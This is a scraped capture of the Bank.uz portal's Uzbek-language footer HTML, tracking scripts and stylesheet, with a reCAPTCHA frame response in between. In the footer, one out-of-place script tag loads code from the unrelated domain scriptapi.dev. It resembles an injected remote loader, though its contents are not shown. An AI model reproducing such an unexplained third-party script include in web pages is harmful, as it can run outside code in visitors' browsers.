                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Moliya va bank soxasida aktual yangiliklar        </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Moliya va bank soxasida aktual yangiliklar                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y0ZgxYGY4EEf2JVcvj1dOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769487361310');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bank.uz/doston/style.css?1724244508133075
body_size: 20688
content:
*, ::after, ::before {
    box-sizing: border-box !important;
}
h1.text-size-3.text-weight-black.margin-bottom-medium {
  margin-top: 0px !important;
}

html, body{
  width: 100%;
  height: 100%;
  margin: 0;
}

.select2-container{
  width: 100% !important;
}

.page-container{
	/*overflow: hidden;*/
}

@media (max-width: 1373px) {
  .wide-item__link--left  .grid__row {
    margin-right: 0;
    margin-left: 8px;
  }
}

@media (max-width: 1047px) {
  .table-card-offers-block4 {
    flex-direction: column-reverse !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    align-items: flex-start;
  }

  .organization-logo {
    margin: 0 !important;
    margin-bottom: 20px !important;
    margin: inherit;
    flex: 0 0 100%;
    max-width: 100%;
    width: 100% !important;
  }
}

.table-card-offers-block4 span {
  margin-bottom: 5px;
}

.credit-info-text .regular-text {
  margin-bottom: 5px;
}

.credit-info-text .semibold-text {
  margin-bottom: 10px;
}

.credit-info-top {
  margin-bottom: 15px;
}

.credit-info-bottom .online_btn.in_detail {
  padding-left: 0 !important;
  margin-left: 0 !important;
  height: auto;
}

.credit-info-top {
  flex-wrap: wrap;
}

.credit-info-top [class*="col-"]:nth-child(odd) {
  flex: 0 0 50%;
  max-width: 50%;
  margin-bottom: 10px;
}

.credit-info-bottom > div {
  display: block !important;
}

.wide-item__link--left {
  padding-left: 0 !important;
}

body .wide-item__link--left  .wide-item__inner {
  margin-left: 2px;
}

.inner-table {
  display: none;
}

body .wide-item__link--left .grid {
  padding-left: 0;
  margin-right: auto;
}

.head-auth {
  position: fixed;
  top: 30%;
}

.btn-number.active {
  display: block;
}

.btn-number {
  margin-bottom: 15px;
  display: none;
}

.show_modal.active {
  display: none;
}

.show_modal {
  display: block;
}

.cat-and-title {
  position: relative;
}

html {
  overflow-x: hidden !important;
}

.credit-info-text.col-md-3 .regular-text {
  margin-bottom: 0;
}

.organization-bottom-block p, .organization-bottom-block li,.organization-bottom-block p span {
  font-size: 15px;
  font-weight: 500;
  color: #16164E !important;
  margin-bottom: 10px;
  line-height: 1.2;
}

.credit-info {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.table-card-offers-top {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: 0px;
}

.table-card-offers-bottom {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: space-between;
}

.table-card-offers-block1 {
  -ms-flex: 0 0 33%;
  flex: 0 0 33%;
  max-width: 33%;
}

.table-card-offers-blocks-all {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 66%;
  max-width: 66%;
  margin: 0 !important;
}

.table-card-offers-block2 {
  margin-right: inherit;
}

.table-card-offers-block3 {
  margin-right: inherit;
}

.table-card-offers-block-all .table-card-offers-block2 {
  margin-right: 0;
}

.table-card-offers-block-all .table-card-offers-block4 {
  padding-right: inherit;
  margin-top: 0;
}

.table-card-offers-block-all {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  padding-bottom: 15px;
  margin-bottom: 15px;
}

.orgs-banks .table-card-offers-block-all {
  /* margin-left: 30px; */;
}

.table-card-offers-block-all .table-card-offers-block2 {
  -ms-flex: 0 0 31.1%;
  flex: 0 0 31%;
  max-width: 31%;
}

.more-information-bank-italic-text {
  /*margin-top: 100px;*/
}

.more-information-bank-italic-text  table, .more-information-bank-italic-text  table > tbody > tr > td {
  border: 0.5px solid;
}

.more-information-bank-italic-text table {
  width: 100%;
}

.table-card-offers-block3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 31%;
  max-width: 31%;
}

.table-card-offers-block-all .table-card-offers-block4 {
  -ms-flex: 0 0 50%;
  flex: 0 0 35%;
  max-width: 35%;
}

.table-card-offers-block-all .table-card-offers-block4 .medium-text {
  /* margin-bottom: 0; */
;
}

.table-card-offers-block4 .o_icon {
  width: 16px !important;
  height: 16px;
  line-height: 1;
  margin-bottom: 0;
  margin-right: 8px !important;
}

.table-card-offers-block4 .o_icon img {
  vertical-align: top;
}

.table-card-offers-block4 .o_icon + span {
  line-height: 1;
  height: 16px !important;
  margin-bottom: 0;
  margin-right: 10px !important;
  line-height: 18px !important;
}

.table-card-offers-block1-img img {
  max-width: 100%;
  height: inherit;
  width: inherit;
}

a.main-menu__sections-link {
  font-size: 15px;
}

body .main-menu__sections-item {
  padding-right: 0;
  padding-left: 0;
  margin-left: 10px;
  margin-right: 10px;
}

body .flexbox--row.flexbox--gap_default > * + * {
  margin-left: 19px;
}

.table-card-offers-top span:nth-of-type(1) {
  margin: 0 !important;
  -ms-flex: 0 0 32.5%;
  flex: 0 0 33%;
  max-width: 33%;
}

.table-card-offers-block1-text a {
  font-size: 14px;
  color: #19193D;
  font-weight: 600;
  margin-bottom: 10px;
  word-wrap: break-word;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.table-card-offers-block1-text span {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.table-card-offers-block1-text span {
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
}

.table-card-offers-block1 {
  margin-right: inherit;
}

.table-card-offers-top span:nth-of-type(2) {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}

.table-card-offers-top span:nth-of-type(3) {
  -ms-flex: 0 0 22%;
  flex: 0 0 20%;
  max-width: 20%;
}

.table-card-offers-top span:nth-of-type(4) {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

.table-card-offers-top.credits span {
  position: relative;
  width: 100%;
  padding-right: 20px;
  padding-left: 20px;
  margin: 0 !important;
}

.sp_transfer .organization-top {
  max-height: 207px;
}

body .preload-offers__card {
  margin-left: 0;
}

.preload-offers__card h4 {
  margin-bottom: 5px;
}

.tabs.bg-minor-black-lighten2.padding-vert-2xl .card-img {
  margin-bottom: 5px;
}

.preload-offers__card span {
  /* display: -webkit-box; */
  -webkit-line-clamp: 2;
  /* -webkit-box-orient: vertical; */
  /* overflow: hidden; */
  min-height: 35px;
}

.main_cards .preload-offers__card span{
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    min-height: 33px;
}

#tabs-1 .preload-offers__card, #tabs-2 .preload-offers__card {
  margin-bottom: 20px;
  padding-bottom: 0;
  height: 310px;
}

html body #tabs-1 .card-block {
  width: auto;
}
.preload-offers__card .card-img img {
  max-width: 100%;
}

.swiper-wrapper {
  padding-left: 20px;
}

.padding-vert-2xl.xx1 {
  /* border-bottom:none ; */
;
}

body .padding-vert-2xl.ss1 .swiper-button-prev, body .swiper-container-rtl .swiper-button-next {
  left: 0;
  right: auto;
}

body .padding-vert-2xl.ss1 .swiper-button-next, body .padding-vert-2xl.ss1 .swiper-button-prev {
  position: absolute;
  top: 0;
  width: 20px;
  margin-right: 0;
  margin-left: -39px;
  height: 10px;
  margin-top: calc(-1 * var(--swiper-navigation-size)/ 2);
  z-index: 10;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  color: var(--swiper-navigation-color,var(--swiper-theme-color));
}

.table-card-offers-block1-img {
  width: inherit;
  max-width: 105px;
  margin-left: 0;
}

.main-menu__submenu {
  min-height: 252px;
}

.sub-crad {
  width: 740px;
  margin-left: auto;
}

.table-card-offers-bottom button:first-child {
  display: none;
}

.accordion1 {
  display: none;
}
/*.layout-wrapper.subscribe {*/
/*    border-top: none;*/
/*}*/
.market-text-block {
  max-width: inherit;
}

.main-menu__sections li.active {
  border-bottom: 2px solid blue;
  -webkit-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
  padding-top: 2px;
}

.sp_ipoteka .credits.table-card-offers-top span:nth-of-type(1), .sp_cards .credits.table-card-offers-top span:nth-of-type(1) {
}

.sp_ipoteka .credits.table-card-offers-top span:nth-of-type(2), .sp_cards .credits.table-card-offers-top span:nth-of-type(2) {
  -ms-flex: 0 0 25%;
  /* flex: 0 0 20%; *//* max-width: 18%; *//* position: relative; *//* width: 100%; *//* padding-right: 15px; *//* padding-left: 15px; */
;
}

.sp_ipoteka .credits.table-card-offers-top span:nth-of-type(3), .sp_cards .credits.table-card-offers-top span:nth-of-type(3) {
  -ms-flex: 0 0 8.333333%;
  /* flex: 0 0 13.533333%; *//* max-width: 13.533333%; *//* position: relative; *//* width: 100%; *//* padding-right: 15px; *//* padding-left: 15px; */
;
}

.sp_ipoteka .table-card-offers-top.credits span, .sp_cards .table-card-offers-top.credits span {
  -ms-flex: 0 0 14.066667%;
  /* flex: 0 0 14.066667%; *//* max-width: 14.066667%; *//* position: relative; *//* width: 100%; *//* margin-right: 0; *//* padding-right: 0; *//* padding-left: 0; */
;
}

.sp_ipoteka .table-card-offers-block1 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.sp_ipoteka .table-card-offers-blocks-all {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 53.133333%;
  max-width: 53.133333%;
}

body .wide-item__inner {
  padding-left: 12px;
}

.grid__col-hsm-2 {
  -ms-flex: 0 0 25%;
  flex: 0 0 24%;
  max-width: 24%;
}

.header-auth {
  display: none;
}

.header{
  z-index: 25 !important;
}

/*
html body .flexbox--row.flexbox--gap_default .dropdown {
    display: none;
}
*/

body .flexbox--row.flexbox--gap_default > * + * {
  display: block;
}

.header-search {
  margin-left: auto !important;
}

body .preload-offers {
  padding-top: 64px;
  padding-bottom: 80px;
}

.tabs.tabs--theme_basic.tabs--size_default {
  text-align: center;
  margin-bottom: 84px;
}

.cont {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 50px;
}

body .swiper-wrapper {
  height: inherit;
}

body .cont a.center-news-text {
  margin-top: 0;
  margin-bottom: 10px;
}

header h2.lb2374a97 {
  margin-bottom: 0;
  padding-bottom: 64px;
}

a.center-news-text {
  margin-bottom: 0;
}

.padding-top-large {
  padding-top: 64px;
  padding-bottom: 10px;
}

.padding-bottom-default {
  padding-bottom: 64px;
}

.padding-bottom-large {
  padding-bottom: 64px;
}

.center-news button {
  margin-top: 0;
}

button.all-cards {
  margin-top: -2px;
}

h2.text-size-3.text-weight-black.margin-bottom-medium {
  font-size: 24px;
  margin-top: 64px;
  color: #19193D;
  margin-bottom: 64px;
  font-weight: 600;
}

.tabs.bg-minor-black-lighten2.padding-vert-2xl {
}

.padding-vert-2xl section.preload-offers {
  padding-top: 0;
}

.padding-bottom-default {
  padding-bottom: 64px;
}

@media only screen and (min-width: 1050px) {
  .padding-bottom-large {
    padding-bottom: 64px;
  }

  body   .padding-bottom-default {
    padding-bottom: 50px;
  }
}

.lenta-novosti-blocks > div:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 20px;
}

.ui-tabs > ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
  margin-bottom: 64px;
}

.tabs--theme_basic.tabs--size_l ul {
  padding-bottom: 64px;
}

.gl .preload-offers__card {
  height: 289px !important;
}

.card-block {
  border-bottom-right-radius: 9.9px;
  border-bottom-left-radius: 9.9px;
}

.preload-offers__card ul {
  display: flex;
  flex-direction: column;
}

body .preload-offers__card {
  width: auto;
  margin-right: 0;
}

.credits.table-card-offers-top span:nth-of-type(3) {
  margin-right: 117px;
}

body .not_tab .grid {
  padding-top: 0;
}

.inform-page {
  display: flex;
  margin-top: 0;
}

.cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
  margin: inherit;
  margin-bottom: 64px;
}

.preload-offers-top {
  display: flex;
  align-items: center;
  margin-top: 30px;
  margin-bottom: 25px;
  justify-content: space-between;
}

.bottom-banners {
  display: flex;
  justify-content: space-between;
  margin-top: 44px;
  margin-bottom: 60px;
}

.organization-last-block section.layout-wrapper_.grid.padding-top-large.padding-hor-2xl.product-showcase__items {
  padding: 0;
}

.organization-last-block body .product-showcase__item {
  margin-left: 14px;
}

.news-cat-content body .product-showcase__item {
  margin-left: 14px;
}

.news-cat-content section.layout-wrapper_.grid.padding-top-large.padding-hor-2xl.product-showcase__items {
  padding: 0;
}

#tabs-1 .grid__col-hsm-2 {
  flex: 0 0 31%;
  max-width: 32%;
}

.pagination a, .pagination span {
  margin-bottom: 0;
  font-size: 15px;
  font-weight: 500;
  display: block;
  width: 100%;
  text-align: center;
  color: #19193D;
  height: 100%;
  padding: 8px;
  padding-left: 7px;
}

.sp_credits .tabs-top {
  margin-bottom: 64px;
}

body .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
  /* margin-bottom: 0; */
}

h1.text-size-3.text-weight-black.margin-bottom-medium {
  margin-top: 0px;
}

.cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
  margin: inherit;
}

ul.nav-dotes {
  flex: 0 0 100%;
  margin-top: 25px;
  margin-bottom: 25px;
}

body .cat-and-title {
  flex-wrap: wrap;
  flex-direction: row;
  /* justify-content: flex-start; */
  /* margin-top: 75px; */
  margin-bottom: 40px;
}

.tabs-top ul li {
  margin-right: 70px;
  padding-bottom: 14px;
}

html body .sp_ipoteka .card-block {
  margin-right: 12px;
}

body .sp_ipoteka .preload-offers {
  padding-bottom: 0;
}

.sp_ipoteka .table-card-offers-block3 {
  -ms-flex: 0 0 34%;
  flex: 0 0 34%;
  max-width: 34%;
}

.sp_ipoteka .table-card-offers-block-all .table-card-offers-block2 {
  -ms-flex: 0 0 25%;
  flex: 0 0 64%;
  max-width: 32%;
}

html body #tabs-1 .card-block {
  width: auto;
  margin-right: 12px;
}

.sp_ipoteka  .table-card-offers-block-all .table-card-offers-block4 {
  -ms-flex: 0 0 33%;
  flex: 0 0 33%;
  max-width: 33%;
}

body .sp_ipoteka .preload-offers {
  padding-top: 0;
  padding-bottom: 64px;
}

.layout-wrapper_ .card-block {
  margin-right: 40px !important;
}

.b1 {
  width: 100%;
}

.b1 {
}

.b1 img {
  width: 100%;
}

.b2 {
  width: 100%;
}

.b2 img {
  width: 100%;
}

.feedback-links a {
  font-size: 14px;
  font-weight: 400;
  color: #16164E;
  margin-bottom: 40px;
}

.news-cat-content .layout-wrapper_.layout-wrapper {
  padding: 0;
}

html body .card-block {
  margin-right: inherit;
}

.card-block.gl {
  margin-right: 42.2px !important;
}

html body .news-cat-content .card-block {
  margin-right: 64.7px !important;
}

.inform-page {
  display: flex;
  margin-top: 40px;
}

html body .news-cat-content .card-block {
  margin-right: 64.7px !important;
}

.inform-page .layout-wrapper_.layout-wrapper {
  padding: 0;
}

html body .inform-page  .card-block {
